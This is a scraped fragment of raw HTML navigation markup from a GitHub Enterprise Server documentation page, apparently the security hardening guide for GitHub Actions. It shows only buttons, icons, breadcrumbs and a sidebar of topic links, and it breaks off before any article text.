class="types__StyledButton-sc-ws60qy-0 iDngCn hide-lg hide-xl d-flex flex-items-center" data-testid="mobile-search-button" aria-label="Open Search Bar" aria-expanded="false" data-no-visuals="true"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-search" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg></button><button data-component="IconButton" class="types__StyledButton-sc-ws60qy-0 eubRgp px-3" data-testid="mobile-search-button" aria-label="Close Search Bar" aria-expanded="false" data-no-visuals="true"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-x" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button><div><button data-component="IconButton" data-testid="mobile-menu" aria-label="Open Menu" id=":Rqcr6:" aria-haspopup="true" tabindex="0" data-no-visuals="true" class="types__StyledButton-sc-ws60qy-0 gIiczF"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-kebab-horizontal" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg></button></div></div></div><div class="d-flex flex-items-center d-xxl-none mt-2"><div class="mr-2"><button data-component="IconButton" data-testid="sidebar-hamburger" class="types__StyledButton-sc-ws60qy-0 bzxvym color-fg-muted" aria-label="Open Sidebar" data-no-visuals="true"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-three-bars" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M1 2.75A.75.75 0 0 1 1.75 2h12.5a.75.75 0 0 1 0 1.5H1.75A.75.75 0 0 1 1 2.75Zm0 5A.75.75 0 0 1 1.75 7h12.5a.75.75 0 0 1 0 1.5H1.75A.75.75 0 0 1 1 7.75ZM1.75 12h12.5a.75.75 0 0 1 0 1.5H1.75a.75.75 0 0 1 0-1.5Z"></path></svg></button></div><div class="mr-auto width-full" data-search="breadcrumbs"><nav data-testid="breadcrumbs-header" class="f5 breadcrumbs Breadcrumbs_breadcrumbs__xAC4i" aria-label="Breadcrumb"><ul><li class="d-inline-block"><a rel="" data-testid="breadcrumb-link" title="GitHub Actions" class="Link--primary mr-2 color-fg-muted" href="/fr/enterprise-server@3.6/actions">GitHub Actions</a><span class="color-fg-muted pr-2">/</span></li><li class="d-inline-block"><a rel="" data-testid="breadcrumb-link" title="Security guides" class="Link--primary mr-2 color-fg-muted" href="/fr/enterprise-server@3.6/actions/security-guides">Security guides</a><span class="color-fg-muted pr-2">/</span></li><li class="d-inline-block"><a rel="" data-testid="breadcrumb-link" title="Security hardening" class="Link--primary mr-2 color-fg-muted" href="/fr/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions">Security hardening</a></li></ul></nav></div></div></header></div><div class="d-lg-flex"><div data-container="nav" class="position-sticky d-none border-right d-xxl-block" style="width:326px;height:calc(100vh - 65px);top:65px"><nav aria-labelledby="allproducts-menu"><div class="d-none px-4 pb-3 border-bottom d-xxl-block"><div class="mt-3"><a rel="" class="f6 pl-2 pr-5 ml-n1 pb-1 Link--primary color-fg-default" href="/fr/enterprise-server@3.6"><svg aria-hidden="true" focusable="false" role="img" class="mr-1" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M7.78 12.53a.75.75 0 0 1-1.06 0L2.47 8.28a.75.75 0 0 1 0-1.06l4.25-4.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L4.81 7h7.44a.75.75 0 0 1 0 1.5H4.81l2.97 2.97a.75.75 0 0 1 0 1.06Z"></path></svg>Home</a></div><div class="mt-3" id="allproducts-menu"><a rel="" data-testid="sidebar-product-xl" class="d-block pl-1 mb-2 h3 color-fg-default no-underline _product-title" href="/fr/actions">GitHub Actions</a></div></div><div class="border-right d-none d-xxl-block bg-primary overflow-y-auto flex-shrink-0" style="width:326px;height:calc(100vh - 175px);padding-bottom:185px"><div data-testid="sidebar" style="overflow-y:auto" class="pt-3"><div class="ml-3" data-testid="product-sidebar"><nav aria-label="Product sidebar" class="NavList__NavBox-sc-1c8ygf7-0"><ul class="List__ListBox-sc-1x7olzq-0 hgjakc"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/quickstart" class="Link__StyledLink-sc-14289xe-0 NyjZv"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1j36:" class="Box-sc-g0xbh4-0 iGPchh">Quickstart</span></div></a></li><li aria-labelledby=":R2j36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":R2j36: " aria-expanded="false" aria-controls=":R2j36H1:" class="Item__LiBox-sc-yeql7o-0 hUzceA"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":R2j36:" class="Box-sc-g0xbh4-0 iGPchh">Learn GitHub Actions</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":R2j36H1:" aria-labelledby=":R2j36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rd2j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/learn-github-actions/understanding-github-actions" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rd2j36:" class="Box-sc-g0xbh4-0 iGPchh">Understand GitHub Actions</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rl2j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/learn-github-actions/finding-and-customizing-actions" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rl2j36:" class="Box-sc-g0xbh4-0 iGPchh">Find and customize actions</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rt2j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/learn-github-actions/essential-features-of-github-actions" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rt2j36:" class="Box-sc-g0xbh4-0 iGPchh">Essential features</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R152j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/learn-github-actions/expressions" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R152j36:" class="Box-sc-g0xbh4-0 iGPchh">Expressions</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1d2j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/learn-github-actions/contexts" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1d2j36:" class="Box-sc-g0xbh4-0 iGPchh">Contexts</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1l2j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/learn-github-actions/variables" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1l2j36:" class="Box-sc-g0xbh4-0 iGPchh">Variables</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1t2j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/learn-github-actions/using-starter-workflows" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1t2j36:" class="Box-sc-g0xbh4-0 iGPchh">Use starter workflows</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R252j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/learn-github-actions/usage-limits-billing-and-administration" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R252j36:" class="Box-sc-g0xbh4-0 iGPchh">Workflow billing &amp; limits</span></div></a></li></ul></div></li><li aria-labelledby=":R3j36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":R3j36: " aria-expanded="false" aria-controls=":R3j36H1:" class="Item__LiBox-sc-yeql7o-0 hUzceA"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":R3j36:" class="Box-sc-g0xbh4-0 iGPchh">Examples</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":R3j36H1:" aria-labelledby=":R3j36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rd3j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/examples/using-scripts-to-test-your-code-on-a-runner" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rd3j36:" class="Box-sc-g0xbh4-0 iGPchh">Use scripts to test your code on a runner</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rl3j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/examples/using-the-github-cli-on-a-runner" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rl3j36:" class="Box-sc-g0xbh4-0 iGPchh">Use the GitHub CLI on a runner</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rt3j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/examples/using-concurrency-expressions-and-a-test-matrix" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rt3j36:" class="Box-sc-g0xbh4-0 iGPchh">Use concurrency, expressions, and a test matrix</span></div></a></li></ul></div></li><li aria-labelledby=":R4j36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":R4j36: " aria-expanded="false" aria-controls=":R4j36H1:" class="Item__LiBox-sc-yeql7o-0 hUzceA"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":R4j36:" class="Box-sc-g0xbh4-0 iGPchh">Using workflows</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":R4j36H1:" aria-labelledby=":R4j36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rd4j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-workflows/about-workflows" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rd4j36:" class="Box-sc-g0xbh4-0 iGPchh">About workflows</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rl4j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-workflows/triggering-a-workflow" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rl4j36:" class="Box-sc-g0xbh4-0 iGPchh">Trigger a workflow</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rt4j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-workflows/manually-running-a-workflow" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rt4j36:" class="Box-sc-g0xbh4-0 iGPchh">Manually run a workflow</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R154j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-workflows/disabling-and-enabling-a-workflow" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R154j36:" class="Box-sc-g0xbh4-0 iGPchh">Disable &amp; enable a workflow</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1d4j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-workflows/events-that-trigger-workflows" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1d4j36:" class="Box-sc-g0xbh4-0 iGPchh">Events that trigger workflows</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1l4j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-workflows/workflow-syntax-for-github-actions" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1l4j36:" class="Box-sc-g0xbh4-0 iGPchh">Workflow syntax</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1t4j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-workflows/workflow-commands-for-github-actions" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1t4j36:" class="Box-sc-g0xbh4-0 iGPchh">Workflow commands</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R254j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-workflows/reusing-workflows" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R254j36:" class="Box-sc-g0xbh4-0 iGPchh">Reuse workflows</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R2d4j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-workflows/caching-dependencies-to-speed-up-workflows" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R2d4j36:" class="Box-sc-g0xbh4-0 iGPchh">Cache dependencies</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R2l4j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-workflows/storing-workflow-data-as-artifacts" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R2l4j36:" class="Box-sc-g0xbh4-0 iGPchh">Store artifacts</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R2t4j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-workflows/creating-starter-workflows-for-your-organization" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R2t4j36:" class="Box-sc-g0xbh4-0 iGPchh">Create starter workflows</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R354j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-workflows/sharing-workflows-secrets-and-runners-with-your-organization" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R354j36:" class="Box-sc-g0xbh4-0 iGPchh">Share workflows with your organization</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R3d4j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-workflows/using-github-cli-in-workflows" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R3d4j36:" class="Box-sc-g0xbh4-0 iGPchh">GitHub CLI in workflows</span></div></a></li></ul></div></li><li aria-labelledby=":R5j36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":R5j36: " aria-expanded="false" aria-controls=":R5j36H1:" class="Item__LiBox-sc-yeql7o-0 hUzceA"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":R5j36:" class="Box-sc-g0xbh4-0 iGPchh">Using jobs</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":R5j36H1:" aria-labelledby=":R5j36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rd5j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-jobs/using-jobs-in-a-workflow" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rd5j36:" class="Box-sc-g0xbh4-0 iGPchh">Use jobs in a workflow</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rl5j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-jobs/choosing-the-runner-for-a-job" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rl5j36:" class="Box-sc-g0xbh4-0 iGPchh">Choose the runner for a job</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rt5j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-jobs/using-conditions-to-control-job-execution" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rt5j36:" class="Box-sc-g0xbh4-0 iGPchh">Use conditions to control job execution</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R155j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-jobs/using-a-matrix-for-your-jobs" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R155j36:" class="Box-sc-g0xbh4-0 iGPchh">Matrices</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1d5j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-jobs/using-concurrency" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1d5j36:" class="Box-sc-g0xbh4-0 iGPchh">Concurrency</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1l5j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-jobs/using-environments-for-jobs" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1l5j36:" class="Box-sc-g0xbh4-0 iGPchh">Environments</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1t5j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-jobs/running-jobs-in-a-container" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1t5j36:" class="Box-sc-g0xbh4-0 iGPchh">Run jobs in a container</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R255j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-jobs/setting-default-values-for-jobs" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R255j36:" class="Box-sc-g0xbh4-0 iGPchh">Set default values for jobs</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R2d5j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-jobs/assigning-permissions-to-jobs" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R2d5j36:" class="Box-sc-g0xbh4-0 iGPchh">Assign permissions to jobs</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R2l5j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-jobs/defining-outputs-for-jobs" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R2l5j36:" class="Box-sc-g0xbh4-0 iGPchh">Define outputs for jobs</span></div></a></li></ul></div></li><li aria-labelledby=":R6j36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":R6j36: " aria-expanded="false" aria-controls=":R6j36H1:" class="Item__LiBox-sc-yeql7o-0 hUzceA"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":R6j36:" class="Box-sc-g0xbh4-0 iGPchh">Manage workflow runs</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":R6j36H1:" aria-labelledby=":R6j36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rd6j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/managing-workflow-runs/re-running-workflows-and-jobs" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rd6j36:" class="Box-sc-g0xbh4-0 iGPchh">Re-run workflows and jobs</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rl6j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/managing-workflow-runs/canceling-a-workflow" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rl6j36:" class="Box-sc-g0xbh4-0 iGPchh">Cancel a workflow</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rt6j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/managing-workflow-runs/reviewing-deployments" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rt6j36:" class="Box-sc-g0xbh4-0 iGPchh">Review deployments</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R156j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/managing-workflow-runs/skipping-workflow-runs" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R156j36:" class="Box-sc-g0xbh4-0 iGPchh">Skip workflow runs</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1d6j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/managing-workflow-runs/deleting-a-workflow-run" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1d6j36:" class="Box-sc-g0xbh4-0 iGPchh">Delete a workflow run</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1l6j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/managing-workflow-runs/downloading-workflow-artifacts" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1l6j36:" class="Box-sc-g0xbh4-0 iGPchh">Download workflow artifacts</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1t6j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/managing-workflow-runs/removing-workflow-artifacts" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1t6j36:" class="Box-sc-g0xbh4-0 iGPchh">Remove workflow artifacts</span></div></a></li></ul></div></li><li aria-labelledby=":R7j36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":R7j36: " aria-expanded="false" aria-controls=":R7j36H1:" class="Item__LiBox-sc-yeql7o-0 hUzceA"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div 